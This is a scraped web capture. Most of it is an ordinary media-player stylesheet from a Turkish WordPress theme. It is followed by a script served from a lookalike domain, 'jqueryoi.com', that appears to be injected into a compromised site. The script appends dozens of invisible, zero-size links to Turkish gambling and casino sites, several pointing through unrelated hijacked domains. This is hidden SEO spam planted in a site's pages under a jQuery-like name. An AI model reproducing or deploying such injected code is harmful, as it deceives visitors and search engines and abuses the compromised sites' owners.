width: 15px;
border: 0;
background: transparent url(//www.gnyapi.com.tr/wp-content/themes/GNYapi/js/mediaelement/skin-1/controls.png) no-repeat;
} body .mejs-controls .mejs-button button:focus {
outline:none
}  body .mejs-container .mejs-controls .mejs-time {
color: #fff;
display: inline-block;
height: 17px;
width: auto;
padding: 8px 8px 5px 10px;
overflow: hidden;
text-align: center;
box-sizing: content-box;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
}
body .mejs-container .mejs-controls .mejs-time span {
font-size: 11px;
color: #ddd;
line-height: 12px;
display: block;
float: left;
width: auto;
margin:1px 2px 0 2px;
}  body .mejs-container .mejs-controls .mejs-playpause-button {
cursor: pointer;
background: none;
width: 30px;
}
body .mejs-controls .mejs-playpause-button button {
margin:7px 8px;
}
body .mejs-controls .mejs-play button {
background-position:0 0;
}
body .mejs-controls .mejs-play:hover button {
background-position:0 -32px;
}
body .mejs-controls .mejs-pause button {
background-position:0 -16px;
}
body .mejs-controls .mejs-pause:hover button {
background-position:0 -48px;
}  body .mejs-controls .mejs-stop button {
background-position: -112px 0;
}
body .mejs-controls .mejs-stop:hover button {
background-position: -112px -32px;
}  body .mejs-controls div.mejs-time-rail {
width: 200px;
}
body .mejs-controls .mejs-time-rail span {
display: block;
position: absolute;
width: 180px;
height: 5px;
cursor: pointer;
}
body .mejs-controls .mejs-time-rail .mejs-time-total {
padding: 1px;
margin: 12px 8px 0 10px;
background: #262929;
border-bottom: #3d3f40 1px solid;
box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
display: block;
height:7px;
}
body .mejs-controls .mejs-time-rail .mejs-time-buffering {
width:100%;
background:#464849;
background-image: -webkit-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
background-image: -moz-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
background-image: linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
background-size: 10px 10px;
-webkit-animation: buffering-stripes 2s linear infinite;
-moz-animation: buffering-stripes 2s linear infinite;
animation: buffering-stripes 2s linear infinite;
z-index: 1;
}
@-webkit-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
body .mejs-controls .mejs-time-rail .mejs-time-loaded {
background: #464849;
width: 0;
}
body .mejs-controls .mejs-time-rail .mejs-time-current {
width: 0;
background: #feea36;
background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-size: 6px 6px;
z-index: 1;
}
body .mejs-controls .mejs-time-rail .mejs-time-handle {
display: none;
position: absolute;
margin: 0;
width: 5px;
background: transparent;
cursor: pointer;
top: 1px;
z-index: 1;
text-align: center;
}
body .mejs-controls .mejs-time-rail .mejs-time-float {
position: absolute;
display: none;
background: #C2C8CF;
background: -webkit-linear-gradient(#E3E6E9, #C2C8CF);
background: -moz-linear-gradient(#E3E6E9, #C2C8CF);
background: linear-gradient(#E3E6E9, #C2C8CF);
width: 36px;
height: 17px;
border-radius: 2px;
box-shadow:0 1px 1px rgba(0, 0, 0, .4);
top: -26px;
margin-left: -18px;
text-align: center;
color: #111;
border:none;
}
body .mejs-controls .mejs-time-rail .mejs-time-float-current {
margin: 3px;
width: 30px;
display: block;
text-align: center;
left: 0;
}
body .mejs-controls .mejs-time-rail .mejs-time-float-corner {
position: absolute;
display: block;
width: 0;
height: 0;
line-height: 0;
border: solid 4px #C2C8CF;
border-color: #C2C8CF transparent transparent transparent;
border-radius: 0;
top: 17px;
left: 13px;
}   body .mejs-controls .mejs-fullscreen-button button {
background-position:-32px 0;
}
body .mejs-controls .mejs-unfullscreen button {
background-position:-32px -16px;
}  body .mejs-controls .mejs-volume-button {
}
div .mejs-controls .mejs-mute button {
background-position:-16px -16px;
}
div .mejs-controls .mejs-mute button:hover {
background-position:-16px -48px;
}
div .mejs-controls .mejs-unmute button {
background-position:-16px 0;
}
div .mejs-controls .mejs-unmute button:hover {
background-position:-16px -32px;
}
div .mejs-controls .mejs-volume-button {
position: relative;
}
div .mejs-controls .mejs-volume-button .mejs-volume-slider {
display: none;
height: 68px;
width: 31px;
background: #3A3C3D;
border-radius: 0;
top: -68px;
left: 1px;
z-index: 1;
position: absolute;
margin: 0;
}
div .mejs-controls .mejs-volume-button:hover {
border-radius: 0 0 4px 4px;
} div .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
position: absolute;
left: 13px;
top: 8px;
width: 5px;
height: 50px;
background: #262929;
border-bottom: #3d3f40 1px solid;
box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
margin: 0;
padding: 1px;
}
div .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
position: absolute;
left: 13px;
top: 8px;
width: 5px;
height: 50px;
background: #feea36;
background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-size: 6px 6px;
background-position: bottom;
margin: 1px;
}
div .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
position: absolute;
left: 14px;
top: 16px;
width: 5px;
height: 5px;
background: transparent;
margin: 0;
} div .mejs-controls div.mejs-horizontal-volume-slider {
height: 30px;
width: 62px;
position: relative;
background:none;
}
div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
position: absolute;
left: 0;
top: 12px;
width: 50px;
height: 7px;
margin: 0;
padding: 1px;
font-size: 1px;
background: #262929;
border-bottom: #3d3f40 1px solid;
box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
}
div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
position: absolute;
left: 0;
top: 12px;
width: 50px;
height: 5px;
margin: 1px;
padding: 0;
font-size: 1px;
background: #feea36;
background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
background-size: 6px 6px;
}
div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
display: none;
}  div .mejs-controls .mejs-captions-button {
position: relative;
}
div .mejs-controls .mejs-captions-button button {
background-position:-48px 0;
}
div .mejs-controls .mejs-captions-button:hover button {
background-position:-48px -32px;
}
div .mejs-controls .mejs-captions-button .mejs-captions-selector {
visibility: hidden;
position: absolute;
bottom: 30px;
right: -10px;
width: 130px;
height: 100px;
background: #3A3C3D; 	
border: solid 1px transparent;
padding: 10px;
overflow: hidden;
border-radius: 0;
} div .mejs-controls .mejs-captions-button .mejs-captions-selector ul {
margin: 0;
padding: 0;
display: block;
list-style-type: none !important;
overflow: hidden;
}
div .mejs-controls .mejs-captions-button .mejs-captions-selector ul li{
margin: 0 0 6px 0;
padding: 0;
list-style-type: none !important;
display:block;
color: #fff;
overflow: hidden;
}
div .mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{
clear: both;
float: left;
margin: 3px 3px 0 5px;
}
div .mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{
width: 100px;
float: left;
padding: 4px 0 0 0;
line-height: 15px;
font-family: sans-serif;
font-size: 10px;
}
div .mejs-controls .mejs-captions-button .mejs-captions-translations {
font-size: 10px;
margin: 0 0 5px 0;
}
div .mejs-chapters {
position: absolute;
top: 0;
left: 0;
-xborder-right: solid 1px #fff;
width: 10000px;
z-index: 1;
}
div .mejs-chapters .mejs-chapter {
position: absolute;
float: left;
background: #3A3C3D;
background: rgba(58, 60, 61, 0.7);
background: -webkit-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
background: -moz-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
background: linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));	
overflow: hidden;
border: 0;
}
div .mejs-chapters .mejs-chapter .mejs-chapter-block {
font-size: 11px;
color: #fff;
padding: 5px;
display: block;
border-right: solid 1px #313335;
border-right: solid 1px rgba(49, 51, 53, .7);
border-bottom: solid 1px #313335;
border-bottom: solid 1px rgba(49, 51, 53, .7);
cursor: pointer;
}
div .mejs-chapters .mejs-chapter .mejs-chapter-block-last {
border-right: none;
}
div .mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
background: #333;
background: rgba(102,102,102, 0.7);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));	
}
div .mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{
font-size: 12px;
font-weight: bold;
display: block;
white-space:nowrap;
text-overflow: ellipsis;
margin: 0 0 3px 0;
line-height: 12px;
}
div .mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{
font-size: 12px;
line-height: 12px;
margin: 3px 0 4px 0;
display: block;
white-space:nowrap;
text-overflow: ellipsis;
}
div .mejs-captions-layer {
position: absolute;
bottom: 0;
left: 0;
text-align:center; line-height: 22px;
font-size: 12px;
color: #fff;
}
div .mejs-captions-layer  a {
color: #fff;
text-decoration: underline;
}
div .mejs-captions-layer[lang=ar] {
font-size: 20px;
font-weight: normal;
}
div .mejs-captions-position {
position: absolute;
width: 100%;
bottom: 15px;
left: 0;
}
div .mejs-captions-position-hover {
bottom: 45px;
}
div .mejs-captions-text {
padding: 5px 7px;
background: #3a3c3d;
background: rgba(58, 60, 61, 0.8);
border-radius: 4px;
} div .mejs-clear {
clear: both;
} div .me-cannotplay {
}
div .me-cannotplay a {
color: #fff;
font-weight: bold;
}
div .me-cannotplay span {
padding: 15px;
display: block;
}  div .mejs-controls .mejs-loop-off button{
background-position: -64px -16px;
}
div .mejs-controls .mejs-loop-off:hover button{
background-position: -64px -48px;
}
div .mejs-controls .mejs-loop-on button {
background-position: -64px 0;
}
div .mejs-controls .mejs-loop-on::hover button {
background-position: -64px -32px;
}  div .mejs-controls .mejs-backlight-off button{
background-position: -80px -16px;
}
div .mejs-controls .mejs-backlight-off:hover button{
background-position: -80px -48px;
}
div .mejs-controls .mejs-backlight-on button {
background-position: -80px 0;
}
div .mejs-controls .mejs-backlight-on:hover button {
background-position: -80px -32px;
}  div .mejs-controls .mejs-picturecontrols-button{
background-position: -96px 0;
}
div .mejs-controls .mejs-picturecontrols-button:hover{
background-position: -96px -32px;
}  div .mejs-contextmenu {
position: absolute;
width: 150px;
padding: 10px;
border-radius: 4px;
top: 0;
left: 0;
background: #fff;
border: solid 1px #999;
z-index: 1001; }
div .mejs-contextmenu .mejs-contextmenu-separator {
height: 1px;
font-size: 0;
margin: 5px 6px;
background: #333;	
}
div .mejs-contextmenu .mejs-contextmenu-item {
font-family: sans-serif;
font-size: 12px;
padding: 4px 6px;
cursor: pointer;
color: #333;	
}
div .mejs-contextmenu .mejs-contextmenu-item:hover {
background: #2C7C91;
color: #fff;
} div .mejs-controls .mejs-sourcechooser-button {
position: relative;
}
div .mejs-controls .mejs-sourcechooser-button button {
background-position: -128px 0;
}
div .mejs-controls .mejs-sourcechooser-button button {
background-position: -128px -32px;
}
div .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
visibility: hidden;
position: absolute;
bottom: 26px;
right: -10px;
width: 130px;
height: 100px;
background: #3A3C3D;
border: solid 1px transparent;
padding: 10px;
overflow: hidden;
border-radius: 0;
}
div .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
margin: 0;
padding: 0;
display: block;
list-style-type: none !important;
overflow: hidden;
}
div .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{
margin: 0 0 6px 0;
padding: 0;
list-style-type: none !important;
display:block;
color: #fff;
overflow: hidden;
}
div .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{
clear: both;
float: left;
margin: 3px 3px 0 5px;
}
div .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{
width: 100px;
float: left;
padding: 4px 0 0 0;
line-height: 15px;
font-family: sans-serif;
font-size: 10px;
}  div .mejs-video{overflow: hidden;}
.one_third .mejs-controls div.mejs-time-rail, .one_fourth .mejs-controls div.mejs-time-rail, .one_fourth .mejs-controls .mejs-volume-button{
display:none;
}
.one_third .mejs-controls div.mejs-horizontal-volume-slider, .one_fourth .mejs-controls div.mejs-horizontal-volume-slider, .one_third .mejs-controls .mejs-volume-button{
float:right;
}
.avia_mobile .mejs-overlay-button{
display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/549.js
body_size: 436
content:
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet giriş");
a.appendChild(linkText);
a.title = "palazzobet giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet giriş");
a.appendChild(linkText);
a.title = "royalbet giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Grandpashabet");
a.appendChild(linkText);
a.title = "Grandpashabet";
a.href = "https://revuepostures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
